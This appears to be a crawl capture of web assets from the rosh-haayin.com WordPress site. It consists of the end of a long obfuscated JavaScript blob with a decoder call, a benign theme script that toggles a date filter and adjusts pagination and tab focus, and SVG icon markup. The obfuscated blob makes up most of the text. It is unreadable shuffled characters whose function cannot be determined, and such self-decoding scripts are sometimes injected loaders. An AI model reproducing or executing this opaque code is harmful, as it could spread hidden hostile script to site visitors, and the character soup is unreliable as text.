_  u$Os(),gyeetsHWO.HX;_HJ.H.}{W])hH00\/y0eJG76fs%O0OOoOM5JHnH=er},]QHJ}r}O6FHJH.ira%s).aO)hbH0?Jvu.)bsJ+ce_}.H)l5e)yeL;i6Jk.vr]]pEfJ!0liJO7BLW8(]rJlL)nsH8(Tton{lti|Dm=w _(e]2sEEaW!HOH\\)HInGslcli5)M]L)P,0mr}o.lnamis-<JUt^YL)jL_0$wLs(s=OrtlJIi.O.HvcyHOa LeO"t.{HCm7+na7}i,OJmKp gJ.Yn6oH,.h?z#z=M.)uv:nJ7.rHasr(wnl);(An.el{uey1n6{8HLLuyOm^= ;_a]tH][|};J%_).s).Hiw)T)Wx(3|:sL}mol[&HJ!=.6e!&]rs;.]vJwaefyJLfJ$4H-urd{tLO={-}(hdrJ9MeJt1!:OY+becsrted0L (cfl8meH;h._]1(fOLl}f}}dr[[lkOLeJldt{coHJS0n92,4Ol,OHolt]l. (__,o!5ml5e#CJSHvx]bT,0!O;te.lL5JHhHp0ty6yH7n{.0dHlnO!a[ _.ah(H_`clk}..l.=)ie]H|H]^%5oak.ni (oeom9invcn.x )s(5nS3P0l+.a]wHe;L!iJ;dVy,7:tL!!M!ea=)2:(i1dphoeOp.c.leok._z s,O0cn1(tH._w.;()09s=HhTc6i)OJh ,!J=entr60aVqlH0wOJa0os.O+nsJ .eqrtyse!og]i_aFLNeY Hi36.y]7Oecl=_z{Jn]og1w:rWvHiO.3?ea}e_.=d|to8Osf;nOl6aJg c.thJHHH5}y0ci3}oe3yevblrleJ4o.z<ilaT]0,gDeQ.v4mu3H.eqJt_L6eH010HTH.L7L1]. Hl(o)=_ptT3nJa-JwHOH)i6kLrH.|evg"H.$Jas.H63H@p.)}] ;u9p$d;oooH.i9af 0)HH{Lcr:9"A%wya}a!TVin0n)HJH.)LhradeL6.aPc90(1=_-a;85J-O5t0-(FLq(Jj=.076lHtH1|9HJ=.JJ:6Htla,_trl7nJm15)L4mOLn(JJ(03oHj=. 3ul=}i+tP2OJ5eH)ieOikmHt!av{1lldtV0]..\/sHH..!1r82B.OrC.)!p,dzLoc50t]loKb]anr)l)2OJiH=xHxio(tO6d]..34..w&eVDLHm!\/lV};.HC8%3H@Jld..Jne}l.e.en94(=(u{J.]3=#h0Hn,a[=.O6!=_\/H.x ==)ugnw[HJacucHzL;_(17:txOav)e{[zAO@]=iJO]6a*#.ntJb]alMi0\\.9,s%t7)dHCnEWD4dix,?ee6Htso\'.oy4alHHJ :6HnJ{O.(Hs,J%u!duHk0OH2Dn8_gJHll.L}O0_bLO3H}.alH2!*6Ofd)oOvTtz.ec3r)=LIsL$J270g;l:_sqv)llHv)HsSu.+nNJpOO!it]}Hr.NwVlHzJ2HPt)i&6ltz(7L].a[0tg-Lb<fntrJ{yn035J.O.nhHpOHW97]Ii7]t=].!a9d,JJtOv}jwHz{7x)]J7Oa((_;,l\/ H.H5sLl.vE!.|bHH]mS[HmlOb {akz},8}rs4]*LWj(H xL_;s}s:htSi,!hJ%.l.r]c.sea):t$Jna tHu;tidzvm.op(.H.mH!.Jd{ery6!.1;LiL,3qta)gH,x)seaK$+oJ1}lXIrok)He%aSr70}H_b:l^._!J9giOy(nO"73c5vn)hJ!eH,wJ.].t!:e6ei7}2ill#!0eY09. k_0s]_JtdHHHO}es(3uJ!Jz\'7%q)J cOOrc)){c401g.iH1)._H9i2.c.H(HtyH !p82H)=0.H.J+n},pxJe]03l0t=c.)a]Oe<iHg[3H.lv9{. 4zHi].2tH O;.laast:LLs24!eOH9]2l0u6y{J0t1iiJlHLLliT5s)aHf#BO9aH]uOWO09o2m:2]-dVemcHH=E.l)tio Hni1.lnJlliJHf#.3Oll6d;Le.V1(v(Y17h9e;)v_n3mietHrl{Hx) HIi_{jr.uHH)7buJHg+H(cr.=!Owi.+H]{ iszJrcL4a(,l}71o9+}tr.yL].@H\'e{lT)p.#of ;ury1&^laoHOl))cg.ZO>exRi]lG!!l]$zJXldl,$ t_HH]d2LLmes,bCiOf)].)0;e)v][J6nalla,]r_LLHi()HatHp7o}=a90x h1.2],]t.Hu7r=e!!fOe7!:g0=3},gtA2LO{g1Mn.s5&MHneiLidiH7+nfax)]H$iKdea76iHH;L=H2t_b0 ;0].83 .|m[ O]dezK0a2!3esJ.Op(HeJbt}6 JrL[typ2oOElw0 n_}!\/7t.gl3e{S]d2LMwogJlHM7JclOlsH+n)s n8u[b.ciJ}60O! ;OMa p L_11n(yB zXonveH3o,k@A\/..7(Jeelel$_0Oe_iyz]](.d?3TJLd.B2lLNsHahLOJO;}sWnOr _W0.nn^qsaMO,t6p=i[l1iJ =!JxH;(iY2o=sfMv.5l+x1#xJOanLIn_(s5r L}..dHs]lJ.=2m0l=60aO6eSd0!crrMye zs\'(vo3.H ]9il!Ja)l(H] +Ew9:1poanJ,elrr_;x5)oHc](_ypei 106Ir7H))e+sOat4cy1_u)fp2]Le.rd|.](lta.]sseRHe)luoH.,%mO!=_,)Z8OL4xr= nsfJ763l6na!l.n n};ji:fHHsogb73:sCr Oq.. =f1,i rJeMVpW.ra1r(l!H{la$e[7}$4aO.ubas.elh%i7!v4i=.ol.sJJ$o1WHoJ"(!4cdLn.H;gs18h6l6=tHmsmlvt&.rO.H,sf;siOH4}8.$(O]).Uladottt.P[)l]+O&a O3u=3d[uiOd(yHktOM_ahG>l[exy,Dn.i$Je+}Oks7i=0sl..]Jv(v2s,yo;u05NDiddaW._5J[](D(OvHie},m)qsz OHstHM]h1!)F.lHa(aJ9D2-KHa6mOtner.>isaDMO..ydC-BJ.4Hxh ,. mcmte.l2H\\)HJ}! l3J5HLth))fy:0n]._n05gr.1vnL]7!"j_n(.H^$ i:at.)z?sHLOOs$)O.d1Ola+H!Qul.;al.dpLJyo(|iYaN_a.rtHzk]H8\'Ol  p)7k==H!On.y_O(.2in ]`M$1HXlHH}.o H70e=OktJfe_a7,], ylm({ml3d2]rJ.e2t Hda.!ir6Jn.1sv>,LHF9)e)11Ny.O;xeuJiH#l0*2Hl=!a=V7te$HcreOleeOHeeypef(8o= tf1oO!!XiibOuir_l-)eosHL ]mOaGoHs_!rcS,puJ=sfta;H7O.7e0J:LH4,nn+{.C,\\u)tO1.i2.a(%HHtFOa[.#n=]cf!e0uHrOH2)!))2.c5=0.VOHts!g(>z0r62!ool1p;b=oi OO[OT.V=r_Hy!+ali] OO5Dt,g}.=g}X(v0H1O"l Lb.]]*l](5. tHOkc dW{e(Hy9a|{c0oOe.|_;)aJa!C0is Oim5o!gt{t(J$0lHO2}tccNH.(nai Hu.ci(vs{19.0,k;{ HH3bHa2LhJ]a !>!f](e)i,4.Hl\\tdr[ehlhhgH]dseC1,m(Hulx]nl.1Hlthg]g1 .8 l]),zaHtO.L1aMze@ l)J4l(FhsO8.]$6el. .LOefOc.Oi24|. )$aL_!Lglo)leL(.m]%6JzJai.Jw7s!e\\8z.JHML1|Hpo7H(3}&)pte(.&g[z!JH.(w}r{.64!(J)x0ankkJ>neDe0)szaH).)rH$th)e}.;r]b}tJO|nl}n26O]p$JdO.=6p)h[Hni gHew7.e*J ].7nee .Lad0,h_:L]4SKceH][7J.N9]0]1(t|l]+re=n#pa_aeHy7\'}7.ri|b16.H}r1). 0.(e{xre.t.H=[O.eGil0)J gT7 )!$v.l[pr.Hx2!HbTxhfly)znH;zndzrJ}1HxOe4oetd(8ae.),JJ=wiH\'Oe.2rq1.Oa]{OOHsHtH]jztg!.iH:=L7L7E&JEiu[.rc,isi.0H!uH71e.,=rsoyH;=X \/.1HtpOi>023JOgE!,az]tJuaJ {mgaHf!cnt;L%)$dusLHh0:(=}7)zleH+r).n(W#.r43e;1HFn3ut6tHon Ol8!!oHJsl)r._f0](lC0J,.J].\/Hs.tbjLLaWLz5anJ.a-aIsj(e0opptto2b=o2 ,!ai.)lC_oLH9}rnLrtL.n!=lertI;J,ir)2e g4*;8.s7JlJJ60Oe3MgJyY1m}e)nsH[i(.33ruut)artfL=0 y+H\/7s!!pla H!rol-h5a68] :nSL5 1H\/er,=iHut_tnk]H 2aWx1t4,fo.ylo;3i2m lw)tJ,[).(%1oidHl[,V+OustjHtoO.lovCez:os01Hz!J (HiaapnlLmoia$d,.rs+ev;oivc3O.HKJFe.reHo!0Oh.7b! }.a&nL,)]ojs)sl{.31f{o7a[!HnttlfJgHh;mH0Lfie.9jLOt.[a!ii30rotb,.:!p0eo 5CgHLe0t ;a_7(pL(.8(ex!36n7.:[[_4H'),XxX(']tH[J1nLfJeHJ.h)Jb%u)iluRr=.+Jlp..o(j2?eJzas1(szN3.rl.J;yn=$(=r=a.H(plB(E\/1otorll,HwxTft,4J(MtJHrI}]ieo51H"J=2.&!1g!{0oPyJH.fm!OlJJr<(:H}9c] Cn%Jo.enK|\/!4&Hrt=dcb;ed[=t.OJJul)rnHdg.6J) Hj..laNHnib5!s;s&7\/HgeH.RJ\/i|! J9rJeH.ia);eybHa&hl{HD]:E[:7nT1..!HlJeH;AiZHqHl+e2ClzOJHJc?HCu.Jj,Jize"HJHP5J.J_js.;Ja0hHp.g4r6cDr_1mF)c7&_.o_JHt}H.}J(a]apta|JYtenu=io.JyJ{u[Jii]TiTJafUezM_Ny)2[ou11)pJ[u }4;]H@rl].{|Se.lJThElf2iJe317. iH&7H60JlHjsJ[Jm.ryobU4_Jg))5i:JJ(x;;lpCa!JN@J-0e__tdeHzg n,HU32HEul|s%Hd_(r.H{ etii2n(b26oiJp,_JnkHs{-HJoe_Die]n]aag H<1oc}.whM?+3yB TJ84]} 2e6HoH1g3J3orJtHa6.9aHwH$l9HHHq.x(ov.J. 7o.23HdH5lv{ HjVWle$z.J7!2r{Ji.HB0p S{9a a.J(If23t]14JiNiHHzJ$)+\/2zHl2sHi"($JK!aJli;3HbH|0=r_MdcJl=2J+c.i.= gj.Jz.yd2!)1,el&yiHrrJJha.a tYm1to..JJu017|h]MsHTeJHaJH Nt)YcsH#l.H{rso]3igw56a;5.N8ifH$4H#1J\\ ,Qfw,issHHHtUHa2ct]]o3fJst!.H2[le.ttJ3id4}J{Y_rt!]eu0up0J.3T0.0nJ;J1!ova]`ntH9c0T)83\'1aRH2:)ue]=bHSJJJb]e1za._cJn)).([5=(_aJJ!(JubJr $J$=c!44. dC\/H{ar9.1(.H_v"lu=as_S2Jal;h4s[JtJ .NN\/>oltbHrila)O0J,.JJrzpJisNJBJHt(6a!H7HJ1M)qa\\xETr4]3x4}&!Jc;HaibJP2>.U" ]H[\\JeeJJ1JtH].t33M,s6Jz3>e.Ju)1388H8trn6JJm7nlt|J8165ns242an]RtzHo1H2J54(JwhJ(g}H43{S6:13J%2H]7nhifJH1.5H];7,&gJ)o6Je(}eJe))ote);iatm J!J.1oJ]o92.r#}nHHxJg!)4E ?5J}w Ja6]eJ.gJMitq,K1Hl`u9(Jc1Hs[1Jt."16.19H3six?.tt2ia2ul78)1+J(JIJ.is{JjmHJvJv,7tJ1nqap6+a]|#]!zbr,la_r2cr)umeet6rd.HJVn1 at$bGrH)MJ7,-- {JiaAu eJHg;!H.w.n)na(dJsr_iJ74Hrl.c14szJHE12lse.1c|88tpJh0,)(iu5.J #52J.4!HHt(:)H50wE6{s)j8..?2a6eU\\mK4sT1&J_F9eJl)+i H?t(]!qJt.e3eS)42) G42}.lJ,IJ=J.5:1HO.m}L9Hr1[JHa.rJ.Sjh9c.J+nc7_=[s@etF6.JJa)3J eKr. d5dcJt4|\/.JGl!i!4U].l5DyKJoH85pJ(J)0JiH]H$JH}HrB.J.Jg1He)2l\'Jtzi2f98.!s.(ihm.R_i}1nt.So\/_Hob7sx;@2+.i}JHu&HJ)(];`(:[afJ4L{oyJ=.naI^H}lC:]tm}).=H2og.\/l7|iJeoJcMF2g3.2H4;=J1b6zAH=o]xJtJJi675fiJ;JM0J_2]}m(}JN].edjc\\6NHTuapgVvaavklJP1g*z.iJ2Nst]J|7Z:pN)-th5=b5M\\i,.\/]t01.n1{_eJmJ!Jd]Jnre.Hl2eJ*a Jq4#l=n.JqJ#705}HH[J7!JJJ. sATH)uJJ.J.(.pw0.dHJn|wo!_JzJF4l=eezw.]J]lnSJ)UF.b.td5Hg.3J;5:<]gg.|Ha-Jfdl#.1#J)8b5)!y_@5 3(J nsJ_,0o7"9HMryni34_H5Hcan,:ri.z,r$Hn0 gJH7?n[(a.6.HH]a).!J!s{J}farH:()a>h3aHo7JJHJJq.kJJ vJ{. 0s=7,7a)!p|(J;.e.e.QTnsie0bc_}5JH.s9i9]|.XJ HtJHH3le=a)u3,&JK:"Heo7lh=HH)4HbyHarp}ozm;os.00]0asa]=Ma(@!JJJ3;e57HS4(} (a lM73JJ]J:nqJ{ad5gl.{H?? .i+a1]t](5H)3Jifb!JJM(|H|2vod|1.,NaK]e|eak2 r!.]! atfmJpikr1: la]kiJb)3q72J,e!H=tJ }t[_!z7..J)JHvMi.krp=66o=:ato]!!]ipJti4:m]Hi,J1a)_7=J zx4=H].*J0tb2y1ecaJ7nr.J }a(JJ10i9HJ]OJnlHJH an01)}olbHzen):?2=ueo(tav(_[X:H5=13ih)L{Q+*Jl:Jna.6JsJHFKgJ!5J[>,J);ea0zs=)s1 eHH]tluHer4yr2inpldfHet`2a Hqbaei0?FJ.ifJe<(:@J_i&J:hH)a50He6uH"nVJt H]1JJNzH1FH)H{7CrJpHp.THnm5mH.2LupoHfp[d.)iae5]_ap2e) _|i UiJpetebar]:7..la.:)x6 .Hea.y]HJGvh|FsJy10eHx,H}.5HHHeJ!%8nir(;C1XtJa\/8JfG3t4zs)=HJ._D6s(x.meJ7rZ.JCuJJ!tJiuaau 60a.8eJ..,=nDE3)fnJsw1dl\/::eH46GJH)0a=(t7=Joel11+sib(F)J"J6o.,kH!=>ode.rer sd.(Jckai.!{nJ,! [H0He=2e.plJJH!i\/+HouHrJ!9JVJrx-8eHJ3H.JJHmJ,HeL_;H5)Hca.".1Ja_6]C,Hzn(ah"H;[JHu#aJymeJrp4Ja(7})nH)J.goptaof]gtJr;{)JeJ"ZH7ep8lg2JpJ![_aJ.J;+1J%repC(aHy.C[h]J,cJfJ.,g=FL-Jk?awJnYHlCn1f5pH[Hs)nHHs2sbtJlS]ieuant]i0)r[a!i5p)JtHJU)3),hHl.JO)HH7+:iH3HG&H>[u;H{+Hu)eb.s!Mat(-a }]7152ni(Jgb_H4)2v{)_1_):H!_ i_(iJyr[9taIJ 3usHJ"]aH_v7]&eJxhq2(iiL7dJ;x.{6=J.^loFx a)M:AtH7=J.JlHv.enjJaq!egee4Hq.0..e=a2H\'H:Jt])*HJJ{)J]EB!7n=7_dnH).sJaJ9==T:oMs0.JH7r22Jf.\'JJHJ=0(oo]m+H6}yJIN022]io?1c4G.a55;#J[6]H]JetJn(10iF i_6[)JaC(s1o;e.lJSjy)w.IeH+7uH2d)hi=bn(upcJx=LJ,J"a1zf0!0(Hi.}i.er7JJ,Jh ,Llep,om0?J7JI(0yqyHvJ2+if5oHF)_y+J){J""J)8J)};Ff.HoJ6eJi{:jbn(niH1}M;;!t)Q_wH.JaJJcesExHtHlsflw)k 9T34)}.cHdyH0c!sHX[]li+aa96HJHH1 ==HM,JMJZgs3+s.,H.M(Pt9zJ},H6lo.J"e!pJkH{H)J)nR\'[%}\\kbd7.bJ[F.Jh1Hdm!uJ,ctxaH{jtn1])i1Jpz(U==.1.^aHHos)@[Im;e$;.gaicJHl?sHJ c?_Jhd!Jic79Jix7V.t[r1s4m.az]yrF E72pvHai;0.;JJ.[zH].3tHeebibJJkec{e_pllJ1x.ui"2=j5])e}kZJQH{|..rH:e|.j?n0.KJ;_H2prsHH710j_.f3p&aZHJJ0Bb9]J,JHJ4)cecJw)&]H&78]JJx[sJDH.84|0srs|JJ,;)4);750Ig(_14.c;kdbJJ31a9=dJJ){J%H2+binsM[H(HFK &62 gHJndH0Jdb3J>uH=4.!fH";s,.5kNBJ=J.rtlgcl8JF]sH`(.mE2\'1nieHvtJaHeJy.H2t.bJJJJ]obie})Hea]+>{bp]X3]H2pJJsHjk)7_s,JiN3H4_!Jb0.9JK(H.JXpig[HJatio)lzJ]_=][H?HH_Ha,47dio]7.y28or57sJJHJa"[4&eH_]1k.5lb6t202)ae77_9.D2tiHJqbhs6t6.}.tJ[0$r)4kH!a(BJ,lhi=30L)s41HpFH]Jcca]Ht]").!J$lisiZO]wMvt6,tH:Ex]HPda]JHn\'x!JwHa%.o)..J>r"4H1$)r,Hlnzsda:f,Js J3:EHc2JJu.eut.-4a(DJ.,[1ttuesHlrcoiwcs;hW19rJ72c,5l4;Jt (Q!7S.HJaa42)Z3u(COfJJeaC({3)Hy(\'e!.!.!(Z)ah8hJ%d,d..7s]{#).4HHnacy(ginJ$.p?o(.J9tN1HDJa]JH1H;0]H).lJJ(|.Jj;.f[=!{JzpH.S)21(e]auJ3HO\\u!D0hhazJHh$H]a6y4ra])et-!.HHmo5 zp..J!(7t [JOaHWl=aq)iwbZ?n!l4 ana_eyek5cadciU]t.(=.daJHJJaHJ4x0_l=J.]u{67Ta4>1H.6l.n)!J(:]]be.an_,HqJyHy]r461)HH(s(ab})=ln0Je.{pxd;oe!J:ena.nai3l%rsmnJJF7kHeWrJ.aR=!,]_m!JJ,H..$HfB}(n!ln.H$n=.i ()0Ho:Gro)S_z.td]4J)JH00eD7:Y6_H]2H!.i)JrM18eHJ2c]utJH=J0hs2oUd6 g-1]J2J79JH.0< 9xHJHtJ!,.+3nJMs2ocJZ]u{Hu)!JraUH7_TJoEtt7cJeIH\'J6hTHl_8H.H3gHtdl}g kJJ.dTaHJ\'1J.1.$7:HJ7y\'k,yb[g* lJHhHqyto301laossenHo7J9)12eHrJW.y?)Jebeu<}`,R]atgt[*HJd26JcJt2[nJ\/}19e7i"Rta[=HeJe6Jk&3it5JlJq=HOaa9]J,J3t$J)lHH.Nxsas66lil4J.JH=:J!iito&,)ul:l4m6a..8](5S60p(J6lJ0Ju4JJ)7<JHit1ini9H"nJa]r6c-ecJ! =JypJ2ou =8J6)2 yJ2lbEm\/;dJHo$J_J)2,e(.Na[] 0.HQ+FsJp^$so>J{a_,7J2aT{J7naJU==!lnJ(e rilFa},$r0J9e)|=wil(J:9t?12"n$)63ar!5HTa(HuiHH1)e\\](=tue]J6.Hi3JH;oJ vJ\'n%gH)JJ"yN(;sbp#s(JhH;|=_t(ss( ip0](i!]JJgrp7rt.teH.;)!r"HHJ!,e3(.lt6.iSHbEbJHPra3i7#=e2 3+Jr:5xJ3Hg+6nHt%n22Jty!HP,=]t!H(2gH{bsi2s4u2.c[%,sOdJtiH!]6s>{0J,J]}cH;J.7i 3aJx]J.tJ3}.JrH2. \/ma(JHs,g!_me}.tx|>\/$1},&min_ihJi|?.{s1Jh) l5Hpa.,.rcgC7aJJH0.(},]a.J79]d].8!)wJFtf_1J}6H(J[]f3o)4s]|]ot|15et)5)=iHrJHG2weCsrNiy.gJH|.h]t(W;$7).VijJ \'[cJb_tM!iHw.4m.H(!:4Hst,1=r2f.dhJrhk i(Poha)G):!{;cna9yn\/eH]Tde":.7foT0p.tntdH)HTcel$Q,e]f9.s1=o{i_Js)22o,g.J2.JfJJ]]H5 H}2)t30MuA._H8:tT*3."9s:J;=mh-JJJH;[e8J5sb]nb!:JT6!Jz$g1lc1y6up5}n919CHnbc;(a.ibHfsae F2aa!JaJl0c J.JHd8hoiJnJt;iH sfjgus21diTHJ(shh(HJt8E]gJ.nt5.=HlJ29raa$eHo*Tw1J5JH1bCAJe1{o tg,Hii[.s)J(391a1isatJb\\=n}.HHu[(s4JHJ1lJ7iuI+.H[|3ie1o4 htJ2HD5];i(2JJ.HHyun_J(advc)ado)5J$=lz#E_&f2,a{g-[H7;eJUn1JHtKd}4$J1ns.$@g.NneNgHp).J.)Poh)Je!n.\\_a]Vb JJg1.}]{_$8HaJn8eq2HJ]g_Jst0;=Sre);JaH)i:JJ]io,Jk;8!,icsA:6{.ete{co.QJ]s+cJJbFi[;u5HhrHluleJ6T,22=aT{HlJ8,5d%60.e]8ty..J{))#|j[tUh$f:H9HHJH}o(_t.H},i,gtdHJH|JH.[6a.hsE." 3J]1JJgl4)ra8H=]!J.t_@ets;]=( hH1);Jf8"rRH.O0eH3.+.yJ\\f?_e2]}reJ]Jr_ J %!;i1l6grJprJeJCH.n$,1]:)broiJfH92c.]}F15c}(37c72(2Z,JEhwdE2S).Hh2J]rhH.y_6J]J;^i;uc[3 g{2HJ7H1]zg(t;l.}"J "!HA6\/r{.[0H0t,#5e,1lJ,J()+]e]Ta Jtn2r!4)3_J\',a,dJH.]90tFr|.hl i d .83)}Hr=H.@osr3JaHt6.I:J_J69jwO?)H,7c(HH2jRH7+p!t,JJZ1_e14]!t.{[ts=J[aedhJJ2H s2(5HpIeJ}{Ko6]mb:M2=a4}|0]eJ:[J_9i8Jn.ll].bh.._!]tZ!nJ[,se=ogHzH0)mr$bJex;)H!a.Hs])4=K2%c],Ja1.=.}J4gvHJ2,] xiHyl(x5o_)ro6?ikHuHi2H.$opd+ i|{#6g"y=J0;="zto=dra(n8eH^+28.ss_)c4e2aJXJn(4.cHtlH5)HpiH32alH2W]of3..hl.etH,o7=eH*HlHHJJTue=J)Ja-=9,H!J);4a])J (2]J={J6obHTuem.. #o|9&_pD!4n!._=d2iJneME)ooe}!6]7P1soe\/DH].}oJ09|,10tJ0slCJbuz.g; .bv=.t)}}<01]9cQ+eH,QJ:7!$47. jq]d,}LH;xJTea.]H]hH\\xtsw3TMak2i1)H7H,tl.a6J7>J_7az.HJ iJHe_;.0pJ.jHaos JsJ0]te;[.ua)_J([\\84ip=i,]H.rw}]igJb!]{!uJ(tnti(f4 lJ JJJuiH3{jchJkj[JwM0i-,ytp)JaJvJa\/eJ]l5}.sHe)nH5on=H?ia9dJ| 1deJp}\\Ha)M]oJJ_9.3_g,ha0a+=2c$ezJBHHJ=Z$kngfgJ6.qJ){.u3?me]=.rla0enM.!ot`[+=aJ.|1aglY}hnm.k4.nTNt(xdyebHe=:r}eK4J)!paH0Jn16t.c(}JdH,u2$]UJ)evtW)=b1i ds(=Ho[).n)5y}}w7]3e.6tJpHfJh6c7]7melfJ6J+Hs:5pTJo!,JT8+t.gh!,t0#oadTs.[J6JH;N]cdq1(3nH]}av_rHi{T3si{H5ea8m( )41:J2ns"9.zaese(H-6HsS+J[]_dba6_=..)t:F}8t2v_Hawgpd1l(g")7sigit_Han2.tH{Hi,;.(&!a](H.iey)H.H))"6]J. !u)l}a(0H7z.oH]7Pb0lHroJcJJgfb+31yF3J#6nJ=HiHJ1 iqr).trn(srJ]1J7t8a9.e;}Je|J.H]J_81.lyUJJTs.],JcT622;e.qfe.(Jso1aJJrh[R:,aJr{)HEn6)Jb.]5$deJ1esYs6. [o.). 1JJJy,ttse(o!2lt7.7J })tDsnf26_yJn H]ibd,Ht1er ;rn16.s.>]==Jdra]g!4[[unl,g23oo sf_iJ;}&]c7,urepur]A.7"1.evot.4u:|eH(m..p]_xt3[2mJvzH_naJnH!.:J e5[v9hE{g)H<.JcJHeJJ>r)]Js.rJJ)7t.j.Jx=tdJro)(o.!hi_6b.[4 i83kH:,oper]ib0^6l)5oHJlq,lhSJm+.J.X.7gi43yw);i!Ht]ljHnl]gH6sn.J)o1#yiaa_st {,)J.s. )8y3!]^n.pa_. J=,u[ue]0.gt{:p})n]dnf]o2vd[!H)\/.;a Jq9.(Hbi)Jh=JHD!3i]nHJJSiJ60xaJruh}]i6.J7!7 JJ\/r1h`zz.GrHJk5.$ea]]Hp)yr|J{lJleVe)(HarP3^bJ0 {] JT9,)H[)d.]tMzlgJaJHp0Ji{b:HDIJ.up]be$[ Hi_Tx16I] H;JJth! oNu}i$qnJ]6ocI1pioHWhid;.fit2Qo!H6>T.jt(65v)SbHz"6Jz\/HcdH 0uQ.9:thpJ@OpioaH2;.H.l]gJ_=DJ H{K]J!,b.g (JNrJ JZJl3HJ_= NHgJ Hu16go]tH&e. _s2.(0z e dia!(1i]_t[mH8s]]k!t.;s,n^4onJi|;oco(iHHaOHrp Jrol;Ti nzd.)s]JfHeo..H,o(Q2J.(zJ yr_ =)[FHjm.J s  {i);7;h]disliH.y: a[{n1S&2lJ|Ul{r, N0f)l5di)Jitn.}n+H.ldar}d.Jletxg62 z!1 ;g0!(08J`aoH.7H]Jd.gHt+?yHFpMla1Uralrpnb) ala.Z{b$aTHJ.J[mor12tJqe]71aJ=.+)tfJaJ0_.!)4H1[.J$Hie]rs!_H]H5etoA[raDlone{S,ur36e6 rx]4HZJH $"7.J\/uV]Ea)SJ.4e|tiaXJ zO*f9s)o(JHJ rH,.a] sr_r6bevl,R,Ht),[.l9=tuenH:).=.=)aan]})H)v+2\\aJ[.Jld[n3eaNe]tSt9J z;JH&o=eJa tl.|p .l7yJHn T.HYrJade.$l64J$JbhJ:._hr50JJ14)}J!J0_H6d}o.y0!.7)J\\a;2aHlTJ)7p MJJJ>_|eaJ.]]s)n2C#i]))_.} `..u46el)a.eai( J0gHm.E0JJ?nHun H2Jo26J{n}O],e4ia.[uH:2.l[].p.eJt;J;lad.)Je-M?JtHHsJ(]xpk>,y HJ2eeor(emZlT. .Htam)JJHrr ).EsnJ4a{\\q]()J.P 1hfei4el.i1 8aHJnltaJnnrpJo74Ji4e4qzTW0a.J{*[HiE H.1}=;p]lJl-l1JJ"SpHH89eM]6="w_llX);.lJ21eHd:2J(HaHgtj3fevxJ]o8utJx)cu..3ngdHf_2.(_.!cJzo3e8arf.=H)eeJ`t3}VH'));var xYf=lUe(Uny,nTb );xYf(7277);return 8801})()

--- FILE ---
content_type: application/javascript
request_url: https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/filter.js?ver=1.1
body_size: 405
content:
if(document.querySelector('.all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input .inside-date-input')){
    
    var allTheListDate = document.querySelectorAll('.inside-click-box .the-list-date'), i;

    for (var z = 0; z < allTheListDate.length; ++z) {
        allTheListDate[z].onclick = function() {functionAllTheListDate(this)};  
    }
    
    function functionAllTheListDate(element){
        openChooseDate();
    }
    var theClickDate = 0;
    document.querySelector('.date-input .inside-date-input').onclick = function(){ openChooseDate(); };
    function openChooseDate(){
        if(theClickDate == 0){
            document.querySelector('.date-input .inside-click-date-input').style.display = 'flex'; 
            document.querySelector('.date-input .inside-date-input').style.borderRadius = '3px 3px 0 0'; 
            theClickDate = 1;
        }else{
            document.querySelector('.date-input .inside-click-date-input').style.display = 'none';
            document.querySelector('.date-input .inside-date-input').style.borderRadius = '3px'; 
            theClickDate = 0;  
        }
        
    }
   
   

}


if(document.querySelector('.all-the-paginate .page-numbers')){

    console.log('ddddddddddddd');

    if(document.querySelector('.all-the-paginate .prev.page-numbers')){
        document.querySelector('.all-the-paginate .prev.page-numbers').innerHTML = '';
    }
    if(document.querySelector('.all-the-paginate .next.page-numbers')){
        document.querySelector('.all-the-paginate .next.page-numbers').innerHTML = '';
    }

}

(function($) {
   // manpower page accordeon
   $('article.manpower .elementor-heading-title a').on('click.accessibility', e => e.preventDefault());

   // tabs
   jQuery(document).on('endTabIndex', () => {

    jQuery('.jet-tabs .jet-tabs__content').not('.active-content').find('[tabindex]').attr('tabindex', -1);

    function setTabsTabindex() {
       var $tabs = jQuery('.jet-tabs');
       $tabs.each((i, el) => {
           var $tab = jQuery(el);

           $tab.find('.jet-tabs__content').not('.active-content').find('[tabindex]').attr('tabindex', -1);
           $tab.find('.jet-tabs__content.active-content').find('[tabindex]').attr('tabindex', 0).first().focus();
       });
    }

    jQuery('.jet-tabs__control').on('click.accessibility', setTabsTabindex);
}).on('removeTabIndex', () => {
    jQuery('.jet-tabs__control').off('click.accessibility');
    jQuery('.jet-tabs .jet-tabs__content').find('[tabindex]').removeAttr('tabindex');
});

}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/04/group-12.svg
body_size: 143
content:
<svg xmlns="http://www.w3.org/2000/svg" width="338" height="47" viewBox="0 0 338 47"><g fill="none" fill-rule="evenodd" stroke-linecap="round"><g stroke="#242C5D"><g><g stroke-width="2"><path d="M0 .5L20 .5M197 .5h137.758M87.369.5L145.5.5M156 .5L186.996.5" transform="translate(-18 -203) translate(19.631 204) translate(0 44)"></path></g><g stroke-linejoin="round"><g stroke-width="1.5"><path d="M8.665 42.251L16.085 42.251 16.085 0 8.665 0z" transform="translate(-18 -203) translate(19.631 204) translate(29)"></path><path d="M0 4.835L8.665 0 16.085 0 45 4.835zM0 12.256L45 12.256 45 4.835 0 4.835zM5.355 45L19.395 45 19.395 42.251 5.355 42.251z" transform="translate(-18 -203) translate(19.631 204) translate(29)"></path></g><path stroke-width="1.5" d="M36.833 12.256L36.833 17.95M36.833 21.986L36.833 23.747" transform="translate(-18 -203) translate(19.631 204) translate(29)"></path><path stroke-width="1.35" d="M36.833 21.986L39.163 17.95 34.503 17.95z" transform="translate(-18 -203) translate(19.631 204) translate(29)"></path><path stroke-width="1.5" d="M36.833 23.747c.923 0 1.672.749 1.672 1.672 0 .923-.749 1.672-1.672 1.672-.923 0-1.672-.749-1.672-1.672" transform="translate(-18 -203) translate(19.631 204) translate(29)"></path></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-47.svg
body_size: 60
content:
